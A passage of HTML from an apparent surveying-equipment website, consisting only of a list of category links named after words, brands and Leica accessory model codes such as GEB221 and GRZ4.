</li>
	<li class="cat-item cat-item-2912"><a href="https://leicatotalstation.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://leicatotalstation.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://leicatotalstation.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://leicatotalstation.org/category/foif/" >foif</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://leicatotalstation.org/category/formation/" >formation</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://leicatotalstation.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://leicatotalstation.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://leicatotalstation.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://leicatotalstation.org/category/fujifilm/" >fujifilm</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://leicatotalstation.org/category/function/" >function</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://leicatotalstation.org/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://leicatotalstation.org/category/fx030563dwswjg02/" >fx030563dwswjg02</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://leicatotalstation.org/category/gaining/" >gaining</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://leicatotalstation.org/category/gdf122/" >gdf122</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://leicatotalstation.org/category/gdf22/" >gdf22</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://leicatotalstation.org/category/gdf312/" >gdf312</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://leicatotalstation.org/category/gdf321/" >gdf321</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://leicatotalstation.org/category/gdf322/" >gdf322</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://leicatotalstation.org/category/geb121/" >geb121</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://leicatotalstation.org/category/geb171/" >geb171</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://leicatotalstation.org/category/geb187/" >geb187</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://leicatotalstation.org/category/geb211/" >geb211</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://leicatotalstation.org/category/geb212/" >geb212</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://leicatotalstation.org/category/geb221/" >geb221</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://leicatotalstation.org/category/geb222/" >geb222</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://leicatotalstation.org/category/geb334/" >geb334</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://leicatotalstation.org/category/geb371/" >geb371</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://leicatotalstation.org/category/geb70/" >geb70</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://leicatotalstation.org/category/geb77/" >geb77</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://leicatotalstation.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://leicatotalstation.org/category/geodimeter/" >geodimeter</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://leicatotalstation.org/category/geomax/" >geomax</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://leicatotalstation.org/category/georeferencing/" >georeferencing</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://leicatotalstation.org/category/gespr/" >gespr</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://leicatotalstation.org/category/getac/" >getac</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://leicatotalstation.org/category/gev162/" >gev162</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://leicatotalstation.org/category/gev173/" >gev173</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://leicatotalstation.org/category/gev186/" >gev186</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://leicatotalstation.org/category/gev187/" >gev187</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://leicatotalstation.org/category/gev215/" >gev215</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://leicatotalstation.org/category/gev218/" >gev218</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://leicatotalstation.org/category/gev242/" >gev242</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://leicatotalstation.org/category/gev52/" >gev52</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://leicatotalstation.org/category/gev58/" >gev58</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://leicatotalstation.org/category/giao/" >giao</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://leicatotalstation.org/category/gkl111/" >gkl111</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://leicatotalstation.org/category/gkl112/" >gkl112</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://leicatotalstation.org/category/gkl211/" >gkl211</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://leicatotalstation.org/category/gkl311/" >gkl311</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://leicatotalstation.org/category/gkl331/" >gkl331</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://leicatotalstation.org/category/gkl341/" >gkl341</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://leicatotalstation.org/category/gls11/" >gls11</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://leicatotalstation.org/category/gmp101/" >gmp101</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://leicatotalstation.org/category/gmp111/" >gmp111</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://leicatotalstation.org/category/gnss/" >gnss</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://leicatotalstation.org/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://leicatotalstation.org/category/gph3/" >gph3</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://leicatotalstation.org/category/gpm111-0/" >gpm111-0</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://leicatotalstation.org/category/gpr1/" >gpr1</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://leicatotalstation.org/category/gpr111/" >gpr111</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://leicatotalstation.org/category/gpr112/" >gpr112</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://leicatotalstation.org/category/gpr121/" >gpr121</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://leicatotalstation.org/category/gpr121cpiii/" >gpr121cpiii</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://leicatotalstation.org/category/gps1230-pdl/" >gps1230-pdl</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://leicatotalstation.org/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://leicatotalstation.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://leicatotalstation.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://leicatotalstation.org/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://leicatotalstation.org/category/grz101/" >grz101</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://leicatotalstation.org/category/grz101s/" >grz101s</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://leicatotalstation.org/category/grz122/" >grz122</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://leicatotalstation.org/category/grz122c/" >grz122c</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://leicatotalstation.org/category/grz122cs/" >grz122cs</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://leicatotalstation.org/category/grz4/" >grz4</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://leicatotalstation.org/category/grz4s/" >grz4s</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://leicatotalstation.org/category/gs15/" >gs15</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://leicatotalstation.org/category/gsr2/" >gsr2</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://leicatotalstation.org/category/gts38/" >gts38</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://leicatotalstation.org/category/gulfam/" >gulfam</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://leicatotalstation.org/category/gyromat/" >gyromat</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://leicatotalstation.org/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://leicatotalstation.org/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://leicatotalstation.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://leicatotalstation.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://leicatotalstation.org/category/hasselbad/" >hasselbad</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://leicatotalstation.org/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://leicatotalstation.org/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://leicatotalstation.org/category/heerbrugg/" >heerbrugg</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://leicatotalstation.org/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://leicatotalstation.org/category/helping/" >helping</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://leicatotalstation.org/category/hemisphere/" >hemisphere</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://leicatotalstation.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://leicatotalstation.org/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://leicatotalstation.org/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://leicatotalstation.org/category/hire/" >hire</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://leicatotalstation.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://leicatotalstation.org/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://leicatotalstation.org/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://leicatotalstation.org/category/hubersuhner/" >hubersuhner</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://leicatotalstation.org/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://leicatotalstation.org/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://leicatotalstation.org/category/imaging/" >imaging</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://leicatotalstation.org/category/imala/" >imala</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://leicatotalstation.org/category/implantation/" >implantation</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://leicatotalstation.org/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://leicatotalstation.org/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://leicatotalstation.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://leicatotalstation.org/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://leicatotalstation.org/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://leicatotalstation.org/category/inpute/" >inpute</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://leicatotalstation.org/category/insta360/" >insta360</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://leicatotalstation.org/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://leicatotalstation.org/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://leicatotalstation.org/category/intermec/" >intermec</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://leicatotalstation.org/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://leicatotalstation.org/category/introducci/" >introducci</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://leicatotalstation.org/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://leicatotalstation.org/category/investor/" >investor</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://leicatotalstation.org/category/ionna/" >ionna</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://leicatotalstation.org/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://leicatotalstation.org/category/jasa/" >jasa</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://leicatotalstation.org/category/jeoc/" >jeoc</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://leicatotalstation.org/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://leicatotalstation.org/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://leicatotalstation.org/category/kang/" >kang</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://leicatotalstation.org/category/kastar/" >kastar</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://leicatotalstation.org/category/katastrophale/" >katastrophale</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://leicatotalstation.org/category/katona/" >katona</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://leicatotalstation.org/category/keyboard/" >keyboard</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://leicatotalstation.org/category/keypad/" >keypad</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://leicatotalstation.org/category/kolon/" >kolon</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://leicatotalstation.org/category/krisenvorsorge/" >krisenvorsorge</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://leicatotalstation.org/category/l-metal/" >l-metal</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://leicatotalstation.org/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://leicatotalstation.org/category/landvermessung/" >landvermessung</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://leicatotalstation.org/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://leicatotalstation.org/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://leicatotalstation.org/category/layout/" >layout</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://leicatotalstation.org/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://leicatotalstation.org/category/lecia/" >lecia</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://leicatotalstation.org/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://leicatotalstation.org/category/leica-tcr1205-total-station-for-surveying/" >leica-tcr1205-total-station-for-surveying</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://leicatotalstation.org/category/leicageomax/" >leicageomax</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://leicatotalstation.org/category/leicatcr407s/" >leicatcr407s</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://leicatotalstation.org/category/leicawild/" >leicawild</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://leicatotalstation.org/category/leice/" >leice</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://leicatotalstation.org/category/lemo/" >lemo</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://leicatotalstation.org/category/leter/" >leter</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://leicatotalstation.org/category/levantamiento/" >levantamiento</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://leicatotalstation.org/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://leicatotalstation.org/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://leicatotalstation.org/category/levelling/" >levelling</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://leicatotalstation.org/category/lgotools/" >lgotools</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://leicatotalstation.org/category/li-battery/" >li-battery</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://leicatotalstation.org/category/lieca/" >lieca</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://leicatotalstation.org/category/ligne/" >ligne</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://leicatotalstation.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://leicatotalstation.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://leicatotalstation.org/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://leicatotalstation.org/category/lowdown/" >lowdown</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://leicatotalstation.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://leicatotalstation.org/category/makkelijk/" >makkelijk</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://leicatotalstation.org/category/manejando/" >manejando</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://leicatotalstation.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://leicatotalstation.org/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://leicatotalstation.org/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://leicatotalstation.org/category/mavic/" >mavic</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://leicatotalstation.org/category/mds05/" >mds05</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://leicatotalstation.org/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://leicatotalstation.org/category/measuring/" >measuring</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://leicatotalstation.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://leicatotalstation.org/category/meter/" >meter</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://leicatotalstation.org/category/metro/" >metro</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://leicatotalstation.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://leicatotalstation.org/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://leicatotalstation.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://leicatotalstation.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://leicatotalstation.org/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://leicatotalstation.org/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://leicatotalstation.org/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://leicatotalstation.org/category/miura1/" >miura1</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://leicatotalstation.org/category/moasure/" >moasure</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://leicatotalstation.org/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://leicatotalstation.org/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://leicatotalstation.org/category/morelo/" >morelo</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://leicatotalstation.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://leicatotalstation.org/category/motorised/" >motorised</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://leicatotalstation.org/category/mpr122/" >mpr122</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://leicatotalstation.org/category/nestle/" >nestle</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://leicatotalstation.org/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://leicatotalstation.org/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://leicatotalstation.org/category/neues/" >neues</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://leicatotalstation.org/category/new-360/" >new-360</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://leicatotalstation.org/category/newgenuine/" >newgenuine</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://leicatotalstation.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://leicatotalstation.org/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://leicatotalstation.org/category/nimh/" >nimh</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://leicatotalstation.org/category/nlt-w60/" >nlt-w60</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://leicatotalstation.org/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://leicatotalstation.org/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://leicatotalstation.org/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://leicatotalstation.org/category/omni/" >omni</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://leicatotalstation.org/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://leicatotalstation.org/category/optech/" >optech</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://leicatotalstation.org/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://leicatotalstation.org/category/optimizing/" >optimizing</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://leicatotalstation.org/category/orientation/" >orientation</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://leicatotalstation.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://leicatotalstation.org/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://leicatotalstation.org/category/ouvrage/" >ouvrage</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://leicatotalstation.org/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://leicatotalstation.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://leicatotalstation.org/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://leicatotalstation.org/category/pairing/" >pairing</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://leicatotalstation.org/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://leicatotalstation.org/category/panels/" >panels</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://leicatotalstation.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://leicatotalstation.org/category/pcmcia/" >pcmcia</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://leicatotalstation.org/category/pd035vx2/" >pd035vx2</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://leicatotalstation.org/category/pentax/" >pentax</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://leicatotalstation.org/category/perform/" >perform</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://leicatotalstation.org/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://leicatotalstation.org/category/photographing/" >photographing</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://leicatotalstation.org/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://leicatotalstation.org/category/pointing/" >pointing</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://leicatotalstation.org/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://leicatotalstation.org/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://leicatotalstation.org/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://leicatotalstation.org/category/positioner/" >positioner</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://leicatotalstation.org/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://leicatotalstation.org/category/powered/" >powered</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://leicatotalstation.org/category/powersearch/" >powersearch</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://leicatotalstation.org/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://leicatotalstation.org/category/precise/" >precise</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://leicatotalstation.org/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://leicatotalstation.org/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://leicatotalstation.org/category/prism/" >prism</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://leicatotalstation.org/category/prismenstab/" >prismenstab</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://leicatotalstation.org/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://leicatotalstation.org/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://leicatotalstation.org/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://leicatotalstation.org/category/quartzsite/" >quartzsite</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://leicatotalstation.org/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://leicatotalstation.org/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://leicatotalstation.org/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://leicatotalstation.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://leicatotalstation.org/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://leicatotalstation.org/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://leicatotalstation.org/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://leicatotalstation.org/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://leicatotalstation.org/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://leicatotalstation.org/category/records/" >records</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://leicatotalstation.org/category/reference/" >reference</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://leicatotalstation.org/category/reflecter/" >reflecter</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://leicatotalstation.org/category/reflective/" >reflective</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://leicatotalstation.org/category/reflector/" >reflector</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://leicatotalstation.org/category/refreshing/" >refreshing</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://leicatotalstation.org/category/regional/" >regional</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://leicatotalstation.org/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://leicatotalstation.org/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://leicatotalstation.org/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://leicatotalstation.org/category/resection/" >resection</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://leicatotalstation.org/category/reveal/" >reveal</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://leicatotalstation.org/category/rh1200/" >rh1200</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://leicatotalstation.org/category/robotic/" >robotic</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://leicatotalstation.org/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://leicatotalstation.org/category/ruide/" >ruide</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://leicatotalstation.org/category/rx1220t/" >rx1220t</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://leicatotalstation.org/category/sanding/" >sanding</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://leicatotalstation.org/category/satel/" >satel</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://leicatotalstation.org/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://leicatotalstation.org/category/seaboard/" >seaboard</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://leicatotalstation.org/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://leicatotalstation.org/category/seco/" >seco</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://leicatotalstation.org/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://leicatotalstation.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://leicatotalstation.org/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://leicatotalstation.org/category/settings/" >settings</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://leicatotalstation.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://leicatotalstation.org/category/share/" >share</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://leicatotalstation.org/category/shift/" >shift</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://leicatotalstation.org/category/shifting/" >shifting</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://leicatotalstation.org/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://leicatotalstation.org/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://leicatotalstation.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://leicatotalstation.org/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://leicatotalstation.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://leicatotalstation.org/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://leicatotalstation.org/category/sitepro/" >sitepro</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://leicatotalstation.org/category/skyscraper/" >skyscraper</a>
</li>
